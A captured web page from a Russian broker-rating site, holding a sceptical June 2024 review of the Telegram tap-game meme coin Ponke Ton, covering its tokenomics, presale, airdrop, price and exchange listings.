	<li id="menu-item-9964" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9964"><a href="https://reitingbrokerov.com/brokery-mt4/">Форекс Брокеры MT4</a></li>
	<li id="menu-item-9965" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9965"><a href="https://reitingbrokerov.com/brokery-mt5/">Форекс брокеры MT5</a></li>
	<li id="menu-item-9963" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9963"><a href="https://reitingbrokerov.com/novyye-brokery/">Новые брокеры</a></li>
</ul>
</li>
<li id="menu-item-1465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1465"><a href="https://reitingbrokerov.com/vse-novosti/">Новости</a></li>
</ul></nav>                        <nav class="footer__main-menu">
                            <ul class="footer__box">
                                <li class="menu-item">
                                    <a class="js-open-order-form">Заказать обзор компании</a>
                                </li>
                            </ul>
                        </nav>
                    </div>
                    <div class="footer__column">
                        <div class="footer__main">
                            <a href="https://reitingbrokerov.com/" class="custom-logo-link" rel="home"><img width="182" height="60" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/LOGO.png" class="custom-logo" alt="Рейтинг брокеров" decoding="async" /></a>                            <nav class="footer__main-menu"><ul id="menu-footer-menu-main" class=""><li id="menu-item-1683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1683"><a href="https://reitingbrokerov.com/o-nas/">О нас</a></li>
<li id="menu-item-2151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2151"><a href="https://reitingbrokerov.com/kontakty/">Контакты</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a href="https://reitingbrokerov.com/soglasheniye/">Пользовательское соглашение</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14"><a href="https://reitingbrokerov.com/politika-cookies/">Политика Cookies</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="https://reitingbrokerov.com/politika-konfidentsialnosti/">Политика Конфиденциальности</a></li>
</ul></nav>                        </div>
                        <nav class="footer__main-menu"><ul id="menu-fourth-column" class="footer__box"><li id="menu-item-1466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1466"><a href="https://reitingbrokerov.com/vernut-dengi/">Возврат средств</a>
<ul class="sub-menu">
	<li id="menu-item-1468" class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1468"><a href="https://reitingbrokerov.com/vozvrat-brokerskiy-schet/">Вывод денег со счетов брокеров</a></li>
	<li id="menu-item-1469" class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1469"><a href="https://reitingbrokerov.com/vernut-dengi-ot-brokera/">Вернуть деньги от брокера</a></li>
	<li id="menu-item-1470" class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1470"><a href="https://reitingbrokerov.com/chardzhbek/">Чарджбэк</a></li>
	<li id="menu-item-1467" class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1467"><a href="https://reitingbrokerov.com/obmanul-broker/">Обманул брокер</a></li>
</ul>
</li>
</ul></nav>                    </div>
                </div>
            </div>
        </nav>

        <header class="header">
            <div class="container">
                <div class="header__inner">
                    <div class="header__search">
                        <form method="GET" action="https://reitingbrokerov.com/search/">
                            <input class="header__search-input" name="search_text" type="text">
                            <button type="submit" class="header__search-submit">
                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/search-icon-black.svg" alt="search icon">
                            </button>
                        </form>
                    </div>
                    <div class="header__box">
                        <a href="https://reitingbrokerov.com/" class="custom-logo-link" rel="home"><img width="182" height="60" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/LOGO.png" class="custom-logo" alt="Рейтинг брокеров" decoding="async" /></a>                        <a class="header__box-link" href="https://reitingbrokerov.com/">
                            Рейтинг Брокеров
                        </a>
                    </div>
                    <div class="header__search-tablet">
                        <form method="GET" action="https://reitingbrokerov.com/search/">
                            <input class="header__search-input" name="search_text" type="text">
                            <button type="submit" class="header__search-submit">
                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/search-icon-black.svg" alt="search icon">
                            </button>
                        </form>
                    </div>
                    <div class="header__btn">
                        <img class="header__btn-icon" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/btn-icon.svg" alt="icon">
                    </div>


                    <div class="social-icons">
                      <a href="https://t.me/Lawyerconsultati0n" target="_blank">
                        <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/telegram.svg" alt="Icon telegram">
                      </a>
                      
                      <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
                        <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/whatsapp.svg" alt="Icon watsapp">
                      </a>
                    </div>
                </div>
            </div>
        </header>

<main class="main single-novosti-page">
    <section class="navigation">
        <div class="container">
            <div class="navigation__inner"><ul id="menu-navigation" class="navigation__list"><li id="menu-item-359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a href="https://reitingbrokerov.com/brokers/">Брокеры</a></li>
<li id="menu-item-360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-360"><a href="https://reitingbrokerov.com/vernut-dengi/">Возврат средств</a></li>
<li id="menu-item-536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-536"><a href="https://reitingbrokerov.com/foreks-platformy/">Форекс платформы</a></li>
<li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535"><a href="https://reitingbrokerov.com/sovetniki-foreks/">Советники форекс</a></li>
<li id="menu-item-362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-362"><a href="https://reitingbrokerov.com/otzyvy/">Отзывы</a></li>
<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a href="https://reitingbrokerov.com/vse-novosti/">Новости</a></li>
</ul></div>        </div>
    </section>
    <div class="header-banner">
        <a href="/go.php" target="_blank" rel="nofollow noopener noreferrer">
            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/banner_01.jpg" alt="banner">
        </a>
    </div>
    <div class="separator">
        <div class="container">
            <div class="single__top-breadcrumbs breadcrumbs-news">
                <!-- Breadcrumb NavXT 7.0.2 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Перейти к Главная." href="https://reitingbrokerov.com" class="home" ><span property="name">Главная</span></a><meta property="position" content="1"></span> / <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Перейти к Новости." href="https://reitingbrokerov.com/vse-novosti/" class="novosti-root post post-novosti" ><span property="name">Новости</span></a><meta property="position" content="2"></span> / <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-novosti current-item">Ponke Ton (ponketonke.lol)</span><meta property="url" content="https://reitingbrokerov.com/novosti/ponke-ton/"><meta property="position" content="3"></span>            </div>
            <div class="separator__inner">
                <div class="separator__main">
                    <div>
                        <div>
                            <div class="post__item">
                                <h1 class="title">
                                    Ponke Ton (ponketonke.lol)                                </h1>
                                <div class="post__item-date">
                                    18 июня 2024                                </div>
                                <div class="post__item-content">
                                    <div class="post__item-img">
                                        <img width="602" height="222" src="https://reitingbrokerov.com/wp-content/uploads/2024/06/Ponke-Ton-obzor.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Ponke Ton развод" decoding="async" fetchpriority="high" srcset="https://reitingbrokerov.com/wp-content/uploads/2024/06/Ponke-Ton-obzor.jpg 602w, https://reitingbrokerov.com/wp-content/uploads/2024/06/Ponke-Ton-obzor-300x111.jpg 300w" sizes="(max-width: 602px) 100vw, 602px" />                                    </div>
                                    <div class="post__item-text simple-styles">
                                        <h2><span style="font-weight: 400;">В чем смысл игры-тапалки в «Телеграме» Ponke Ton 🎯🤔 — полный список косяков 🌩️, отзывы</span></h2>
<table>
<tbody>
<tr>
<td><span style="font-weight: 400;">Плюсы</span></td>
<td><span style="font-weight: 400;">Минусы</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Есть шанс бесплатно получить криптовалюту, торгуемую на нескольких биржах</span></td>
<td><span style="font-weight: 400;">Нет документов, внятной дорожной карты, Whitepaper</span></td>
</tr>
<tr>
<td></td>
<td><span style="font-weight: 400;">Стоимость токена держится исключительно на хайпе и искусственном дефиците</span></td>
</tr>
<tr>
<td></td>
<td><span style="font-weight: 400;">В любой момент может начаться скам</span></td>
</tr>
</tbody>
</table>
<p><span style="font-weight: 400;">«Понке Тон» — мем-коин, который планирует потеснить PEPE. Он уже появился на централизованных и децентрализованных биржах. «Рейтинг Брокеров» расскажет 📣, стоит ли вкладывать в Ponke Ton token или этот мем скоро забудут.</span></p>
<p><span style="font-weight: 400;">💼💰🏖️</span><i><span style="font-weight: 400;"> Как узнавать о новых криптовалютных проектах правду? </span></i><a href="/vse-novosti/"><i><span style="font-weight: 400;">Читайте новости и аналитику</span></i></a><i><span style="font-weight: 400;">, бесплатно получите экспертные рекомендации по инвестициям. Будьте впереди, зарабатывайте деньги.</span></i></p>
<p><img decoding="async" class="alignnone size-full wp-image-9183" src="https://reitingbrokerov.com/wp-content/uploads/2024/06/Ponke-Ton-gejmplej.jpg" alt="Ponke Ton развод" width="944" height="706" srcset="https://reitingbrokerov.com/wp-content/uploads/2024/06/Ponke-Ton-gejmplej.jpg 944w, https://reitingbrokerov.com/wp-content/uploads/2024/06/Ponke-Ton-gejmplej-300x224.jpg 300w, https://reitingbrokerov.com/wp-content/uploads/2024/06/Ponke-Ton-gejmplej-768x574.jpg 768w" sizes="(max-width: 944px) 100vw, 944px" /></p>
<h2><span style="font-weight: 400;">Ponke Ton бот</span></h2>
<p><span style="font-weight: 400;">Разработчики «Понке Тон» начали с запуска бота в «Телеграме» 🏁 для участия в дропах, заработка токенов и стейкинга. Согласно источникам в Сети, проект предлагает игры для майнинга монеты $PONKE. Основная игра — тапалка. Нужно:</span></p>
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400;">👆📱 тыкать по экрану,</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">👆📱 добывать очки.</span></li>
</ul>
<p><span style="font-weight: 400;">Самые активные пользователи участвуют в раздаче токенов.</span></p>
<p><span style="font-weight: 400;">Холдеры, удерживающие в своих кошельках определенные суммы $PONKE, получают NFT солдата, лейтенанта, генерала. Они дают прибавку к объемам добычи.</span></p>
<p><span style="font-weight: 400;">В основном игры в боте примитивные. Его главная задача — продвигать и поддерживать монету. В основном через партнерку и коллаборации.</span></p>
<p><span style="font-weight: 400;">💼💰🏖️ </span><i><span style="font-weight: 400;">Цель партнерки — заманивать в проект как можно больше народу. Задача коллаборации — выполнять простые таски. Речь о подписках 🔔, комментариях 📢. Проектом «Понке Тон» активно продвигаются другие мем-токены, поэтому на их аккаунты тоже придется подписаться.</span></i></p>
<p><img decoding="async" class="alignnone size-full wp-image-9184" src="https://reitingbrokerov.com/wp-content/uploads/2024/06/Ponke-Ton-tokenomika.jpg" alt="Ponke Ton токеномика лохотрона" width="606" height="456" srcset="https://reitingbrokerov.com/wp-content/uploads/2024/06/Ponke-Ton-tokenomika.jpg 606w, https://reitingbrokerov.com/wp-content/uploads/2024/06/Ponke-Ton-tokenomika-300x226.jpg 300w" sizes="(max-width: 606px) 100vw, 606px" /></p>
<h2><span style="font-weight: 400;">Токеномика</span></h2>
<p><span style="font-weight: 400;">Общая эмиссия $PONKE — 140 млн монет. Их распределили так:</span></p>
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400;">🟢 39 % — на пресейл.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">🟢 20,7 % — на листинг на DEX.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">🟢 8 % — на аирдроп.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">🟢 11 % — на MM и CEX.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">🟢 2 % — команде.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">🟢 11 % — в пул вознаграждений.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">🟢 5,3 % — зарезервированы для стейкинга.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">🟢 3 % — на KOLS.</span></li>
</ul>
<p><span style="font-weight: 400;">По токеномике понятно: проект не слишком щедрый. Большинству желающих получить монету придется ее купить или бороться в приложении. Это очень жадно для мем-коина без полезного назначения, держащегося на плаву только за счет хайпа.</span></p>
<p><span style="font-weight: 400;">💼💰🏖️ </span><i><span style="font-weight: 400;">Команда «Понке Тон» оставила себе всего 2 % токенов. Значит, разработчики не собираются долго держать свои инвестиции в созданной ими монете, хотят получить от торговли максимум.</span></i></p>
<h2><span style="font-weight: 400;">Ponke Ton token presale</span></h2>
<p><span style="font-weight: 400;">Пресейл Ponke Ton прошел с 20 мая по 10 июня в течение 4 раундов. Всего для продажи было разблокировано 54600000 токенов.</span></p>
<p><span style="font-weight: 400;">Первые 50 % покупателей получили все монеты. То есть половине сделавших ставку не досталось ничего 🤷‍♂️.</span></p>
<p><span style="font-weight: 400;">💼💰🏖️ </span><i><span style="font-weight: 400;">Так искусственно создают ажиотаж. Это одна из популярных скам-технологий. Объект наделяют фейковой ценностью, делают дефицитным, чтобы вызвать больший интерес у покупателей.</span></i></p>
<p><span style="font-weight: 400;">Минимальная ставка для покупки в рамках пресейла составляла 20 TON. Максимальная — 500 TON. Всего в ходе предпродажи монеты купили 623 человека.</span></p>
<p><img decoding="async" class="alignnone size-full wp-image-9185" src="https://reitingbrokerov.com/wp-content/uploads/2024/06/Ponke-Ton-investory.jpg" alt="Ponke Ton список инвесторов лохотрона" width="606" height="637" srcset="https://reitingbrokerov.com/wp-content/uploads/2024/06/Ponke-Ton-investory.jpg 606w, https://reitingbrokerov.com/wp-content/uploads/2024/06/Ponke-Ton-investory-285x300.jpg 285w" sizes="(max-width: 606px) 100vw, 606px" /></p>
<p><span style="font-weight: 400;">Показатель очень слабый 👎. Он говорит о том, что монета не слишком заинтересовала аудиторию. Нашлось всего несколько сотен человек, готовых в нее инвестировать. Это означает низкую ликвидность.</span></p>
<p><span style="font-weight: 400;">То есть купить токен можно, но с продажей будут трудности. Желающих не слишком много.</span></p>
<p><span style="font-weight: 400;">💼💰🏖️ </span><i><span style="font-weight: 400;">Проект Ponke Ton делает сильный упор на стейкинг. Люди зачем-то должны держать токены в своих кошельках. За это им обещают до 10 % профита все в той же монете. Вот только держать надо долго и много.</span></i></p>
<h2><span style="font-weight: 400;">Ponke Ton drop</span></h2>
<p><span style="font-weight: 400;">Раздачи токена проводятся в Ponke Ton bot. Там дают монеты за разные виды активности:</span></p>
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400;">🏆 прохождение игр;</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">🏆 участие в соревнованиях и акциях.</span></li>
</ul>
<p><span style="font-weight: 400;">Конкретной даты старта аирдропа нет. С одной стороны, это дает возможность всем желающим получить токены уже сейчас. С другой, на дропы выделено всего 8 % общей эмиссии. Еще 11 % распределят в виде наград.</span></p>
<p><span style="font-weight: 400;">То есть бесплатно (условно, если не считать затраты времени) среди пользователей разделят менее 20 % всей эмиссии. Для мем-монет это очень мало 🤏.</span></p>
<p><span style="font-weight: 400;">💼💰🏖️ </span><i><span style="font-weight: 400;">Разработчики «Понке Тон» очень сильно жадные. Их цель — получить максимум денег не создав долгосрочный проект, а сорвав куш на хайпе. Пока статистика на их стороне.</span></i></p>
<p><span style="font-weight: 400;">График Ponke Ton показывает: токен вырос и стабилизировался. В январе 2024-го продажи стартовали с $ 0,09265. Сейчас за токен просят $0,3968. Было несколько моментов, когда первые покупатели могли получить от продажи до 400 % прибыли.</span></p>
<p><img decoding="async" class="alignnone size-full wp-image-9186" src="https://reitingbrokerov.com/wp-content/uploads/2024/06/Ponke-Ton-grafik.jpg" alt="Ponke Ton капитализация" width="606" height="261" srcset="https://reitingbrokerov.com/wp-content/uploads/2024/06/Ponke-Ton-grafik.jpg 606w, https://reitingbrokerov.com/wp-content/uploads/2024/06/Ponke-Ton-grafik-300x129.jpg 300w" sizes="(max-width: 606px) 100vw, 606px" /></p>
<p><span style="font-weight: 400;">Рыночная капитализация монеты превышает $ 170 млн. Суточный объем торгов на уровне $ 24 млн. Впечатляющие показатели для мема. Но пойти против реального рынка не получится. Технический анализ показал: спрос падает ☄️, растут «медвежьи» настроения 🐻, процесс просадки токена уже стартовал.</span></p>
<p><img decoding="async" class="alignnone size-full wp-image-9187" src="https://reitingbrokerov.com/wp-content/uploads/2024/06/Ponke-Ton-tehanaliz.jpg" alt="Ponke Ton теханализ" width="606" height="307" srcset="https://reitingbrokerov.com/wp-content/uploads/2024/06/Ponke-Ton-tehanaliz.jpg 606w, https://reitingbrokerov.com/wp-content/uploads/2024/06/Ponke-Ton-tehanaliz-300x152.jpg 300w" sizes="(max-width: 606px) 100vw, 606px" /></p>
<p><span style="font-weight: 400;">По мнению ряда энтузиастов, монета возьмет отметку в $ 1 млрд капитализации. На деле особых предпосылок нет 🙅‍♂️. Как любой мем-коин, $PONKE — актив спекулятивный и очень волатильный. Еще у него достаточно узкий рынок. Поэтому крупные держатели могут шатать его так, как им заблагорассудится.</span></p>
<h2><span style="font-weight: 400;">Где купить Ponke Ton</span></h2>
<p><span style="font-weight: 400;">Изначально Ponke Ton вышел только на децентрализованной криптобирже DeDust. Сейчас есть около 50 рынков с монетой на нескольких десятках бирж.</span></p>
<p><span style="font-weight: 400;">По состоянию на 14 июня 2024-го 27 % рынка приходилось на Gate.io. Еще 15,84 % — на HTX. В обоих случаях доминировала пара PONKE — USDT. Третье место 🥈 по объему торгов — у PONKE — SOL на Raydium с 13,24 % от общего объема торгов.</span></p>
<p><img decoding="async" class="alignnone size-full wp-image-9188" src="https://reitingbrokerov.com/wp-content/uploads/2024/06/Ponke-Ton-na-birzhah.jpg" alt="Ponke Ton на биржах" width="606" height="361" srcset="https://reitingbrokerov.com/wp-content/uploads/2024/06/Ponke-Ton-na-birzhah.jpg 606w, https://reitingbrokerov.com/wp-content/uploads/2024/06/Ponke-Ton-na-birzhah-300x179.jpg 300w" sizes="(max-width: 606px) 100vw, 606px" /></p>
<p><span style="font-weight: 400;">Актуальный price Ponke Ton — $ 0,39. Рекордная цена была 23 мая. Тогда за монету попросили $ 0,57. С тех пор наблюдается падение 🤦‍♂️.</span></p>
<p><span style="font-weight: 400;">Суточный график тоже не приносит радость. Почти все время токен в красной зоне 🔴.</span></p>
<p><img decoding="async" class="alignnone size-full wp-image-9180" src="https://reitingbrokerov.com/wp-content/uploads/2024/06/Ponke-Ton-padaet.jpg" alt="Ponke Ton суточный график" width="606" height="288" srcset="https://reitingbrokerov.com/wp-content/uploads/2024/06/Ponke-Ton-padaet.jpg 606w, https://reitingbrokerov.com/wp-content/uploads/2024/06/Ponke-Ton-padaet-300x143.jpg 300w" sizes="(max-width: 606px) 100vw, 606px" /></p>
<p><span style="font-weight: 400;">Части площадок, где торгуется монета, доверять нельзя. Они плохо передают статистику. Основная масса торгов идет на относительно надежных биржах.</span></p>
<p><span style="font-weight: 400;">💼💰🏖️ </span><i><span style="font-weight: 400;">Может создаться впечатление, что у токена все хорошо, с момента листинга он вырос выше номинала. Но все не так радужно. Достаточно посмотреть на показатели ликвидности. Самый ликвидный рынок оценивают в 520 из 1000. То есть существует высокий риск проскальзываний и реквот.</span></i></p>
<h2><span style="font-weight: 400;">Ponke Ton в «Телеграме» — стоит ли внимания</span></h2>
<p><span style="font-weight: 400;">Если отбросить в сторону восторги участников партнерки, реальные отзывы о Ponke Ton далеки от позитивных ☹️. Пользователи, которые смогли добыть монету внутри бота, потратив на это много времени, не могут ее продать.</span></p>
<p><img decoding="async" class="alignnone size-full wp-image-9181" src="https://reitingbrokerov.com/wp-content/uploads/2024/06/Ponke-Ton-otzyvy.jpg" alt="Ponke Ton жалобы инвесторов" width="606" height="233" srcset="https://reitingbrokerov.com/wp-content/uploads/2024/06/Ponke-Ton-otzyvy.jpg 606w, https://reitingbrokerov.com/wp-content/uploads/2024/06/Ponke-Ton-otzyvy-300x115.jpg 300w" sizes="(max-width: 606px) 100vw, 606px" /></p>
<p><span style="font-weight: 400;">Есть подозрение: торговый объем и цена формируются искусственно. Разработчики, «киты» 🐳 накручивают стоимость актива — продают его друг другу по завышенной цене. То есть гоняют деньги между несколькими кошельками. Именно поэтому рядовые трейдеры не смогли нормально войти в рынок, а токен продолжил падение.</span></p>
<p><span style="font-weight: 400;">Есть ли у $PONKE перспективы? DOGE, который стал одной из самых первых мемных монет, держится на плаву 5 с лишним лет. Но его поддерживает Илон Маск 👑.</span></p>
<p><span style="font-weight: 400;">К тому же раньше не было такого количества мемкоинов, как сейчас. Несмотря на то, что они привлекают интерес к сфере криптовалют, большинство новичков надеются только на халяву. Как только она исчезнет, львиная доля новых криптоэнтузиастов помашет цифровым валютам ручкой 👋.</span></p>
<p><span style="font-weight: 400;">Создатели $PONKE пока не предлагают ничего, кроме сомнительного бота, хайпа и переоцененного токена, который уже демонстрирует «медвежий» тренд 🐻. «Рейтинг Брокеров» повидал чересчур много таких монет, чтобы верить в их длинную жизнь.</span></p>
<p><span style="font-weight: 400;">Скепсис относительно токена $PONKE не мешает считать его довольно интересным спекулятивным инструментом. Пока крупные держатели стейкают монету, чтобы заработать как можно больше $PONKE, у обычных трейдеров есть возможность получить нагар на волатильности актива. Главное — не вкладывать в него слишком много и держать руку над кнопкой «продать все как можно быстрее».</span></p>
<p><span style="font-weight: 400;">💼💰🏖️ </span><i><span style="font-weight: 400;">Хотите знать реальные перспективы игр-тапалок в «Телеграме»? Получить ответ на все вопросы просто. Все, что нужно сделать, — </span></i><a href="/kontakty/"><i><span style="font-weight: 400;">связаться с экспертом</span></i></a><i><span style="font-weight: 400;"> «Рейтинга Брокеров». Научитесь видеть, какой проект точно пойдет вверх, где скам.</span></i></p>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="moneyback__flex-item reviews">
                            <div class="title">
                                Похожие Новости
                            </div>
                            <div class="post__news-box">
                                
                                                                                                            <div class="news__item">
                                            <div class="news__item-top">
                                                <a href="https://reitingbrokerov.com/novosti/ak-capital-invest-gmbh/" class="news__item-img">
                                                    <img width="586" height="278" src="https://reitingbrokerov.com/wp-content/uploads/2025/12/image1-3.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="AK Capital Invest GmbH лого" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/12/image1-3.png 586w, https://reitingbrokerov.com/wp-content/uploads/2025/12/image1-3-300x142.png 300w" sizes="(max-width: 586px) 100vw, 586px" />                                                </a>
                                                <div class="news__item-desc">
                                                    <div class="news__item-date">
                                                        1 декабря 2025                                                    </div>
                                                    <a class="news__item-title" href="https://reitingbrokerov.com/novosti/ak-capital-invest-gmbh/">
                                                        AK Capital Invest GmbH                                                    </a>
                                                </div>
                                            </div>
                                            <div class="news__item-bottom">
                                                <div class="news__item-text">
                                                                                                    </div>
                                                <a class="news__item-link" href="https://reitingbrokerov.com/novosti/ak-capital-invest-gmbh/">
                                                    <span>
                                                        Читать дальше
                                                    </span>
                                                </a>
                                            </div>
                                        </div>
                                                                            <div class="news__item">
                                            <div class="news__item-top">
                                                <a href="https://reitingbrokerov.com/novosti/reyting-chardzhbek-kompaniy-kak-vybrat-i-ne-popast-v-lovushku/" class="news__item-img">
                                                    <img width="1024" height="1024" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image2-3.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="логотип" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/10/image2-3.jpg 1024w, https://reitingbrokerov.com/wp-content/uploads/2025/10/image2-3-300x300.jpg 300w, https://reitingbrokerov.com/wp-content/uploads/2025/10/image2-3-150x150.jpg 150w, https://reitingbrokerov.com/wp-content/uploads/2025/10/image2-3-768x768.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" />                                                </a>
                                                <div class="news__item-desc">
                                                    <div class="news__item-date">
                                                        14 октября 2025                                                    </div>
                                                    <a class="news__item-title" href="https://reitingbrokerov.com/novosti/reyting-chardzhbek-kompaniy-kak-vybrat-i-ne-popast-v-lovushku/">
                                                        Рейтинг чарджбэк‑компаний: как выбрать и не попасть в ловушку                                                    </a>
                                                </div>
                                            </div>
                                            <div class="news__item-bottom">
                                                <div class="news__item-text">
                                                                                                    </div>
                                                <a class="news__item-link" href="https://reitingbrokerov.com/novosti/reyting-chardzhbek-kompaniy-kak-vybrat-i-ne-popast-v-lovushku/">
                                                    <span>
                                                        Читать дальше
                                                    </span>
                                                </a>
                                            </div>
                                        </div>
                                                                            <div class="news__item">
                                            <div class="news__item-top">
                                                <a href="https://reitingbrokerov.com/novosti/forekskuhni-kak-obmanyvayut-treyderov-i-kak-otlichit-kuhnyu-ot-chestnogo-brokera/" class="news__item-img">
                                                    <img width="1024" height="1024" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-3.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="лого" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-3.jpg 1024w, https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-3-300x300.jpg 300w, https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-3-150x150.jpg 150w, https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-3-768x768.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" />                                                </a>
                                                <div class="news__item-desc">
                                                    <div class="news__item-date">
                                                        14 октября 2025                                                    </div>
                                                    <a class="news__item-title" href="https://reitingbrokerov.com/novosti/forekskuhni-kak-obmanyvayut-treyderov-i-kak-otlichit-kuhnyu-ot-chestnogo-brokera/">
                                                        Форекс‑кухни — как обманывают трейдеров и как отличить кухню от честного брокера                                                    </a>
                                                </div>
                                            </div>
                                            <div class="news__item-bottom">
                                                <div class="news__item-text">
                                                                                                    </div>
                                                <a class="news__item-link" href="https://reitingbrokerov.com/novosti/forekskuhni-kak-obmanyvayut-treyderov-i-kak-otlichit-kuhnyu-ot-chestnogo-brokera/">
                                                    <span>
                                                        Читать дальше
                                                    </span>
                                                </a>
                                            </div>
                                        </div>
                                                                                                                                    </div>
                        </div>
                    </div>
                </div>
                <div class="separator__aside">
                    <div class="bybit-banner">
                          <a href="/go.php?id=1" target="_blank" rel="nofollow noopener noreferrer">
                            <div class="img-wrap">
                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/reit_brokerov_330_390.png" alt="Теперь твой доход тоже — с автоторговлей на bybit"
                                  title="Теперь твой доход тоже — с автоторговлей на bybit">
                            </div>
                          </a>
                    </div>
                    <div class="rating__item">
                        <div class="rating__title title">
                            Лучшие Брокеры 2026                        </div>
                        <table class="rating__table table-numbering">
                            
                                                                                                <tr>
                                        <td class="number" ></td>
                                        <td class="logo" style="width:5%">
                                            <img width="274" height="88" src="https://reitingbrokerov.com/wp-content/uploads/2023/12/1-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Zinnera" decoding="async" />                                        </td>
                                        <td class="name" style="width:47%">
                                            <a href="https://reitingbrokerov.com/zinnera/">
                                                Zinnera                                            </a>
                                        </td>
                                        <td class="status" style="width:11%">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" style="width:7%">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6671">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent" style="width:18%">
                                                                                        95%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo" style="width:5%">
                                            <img width="529" height="200" src="https://reitingbrokerov.com/wp-content/uploads/2023/01/1-9.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="FXSTANDART" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2023/01/1-9.png 529w, https://reitingbrokerov.com/wp-content/uploads/2023/01/1-9-300x113.png 300w" sizes="(max-width: 529px) 100vw, 529px" />                                        </td>
                                        <td class="name" style="width:47%">
                                            <a href="https://reitingbrokerov.com/fxstandart/">
                                                FXSTANDART                                            </a>
                                        </td>
                                        <td class="status" style="width:11%">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" style="width:7%">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=754">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent" style="width:18%">
                                                                                        88%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo" style="width:5%">
                                            <img width="398" height="134" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/image1-2.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Libertex лого" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2023/02/image1-2.png 398w, https://reitingbrokerov.com/wp-content/uploads/2023/02/image1-2-300x101.png 300w" sizes="(max-width: 398px) 100vw, 398px" />                                        </td>
                                        <td class="name" style="width:47%">
                                            <a href="https://reitingbrokerov.com/libertex/">
                                                Libertex                                            </a>
                                        </td>
                                        <td class="status" style="width:11%">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" style="width:7%">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=974">
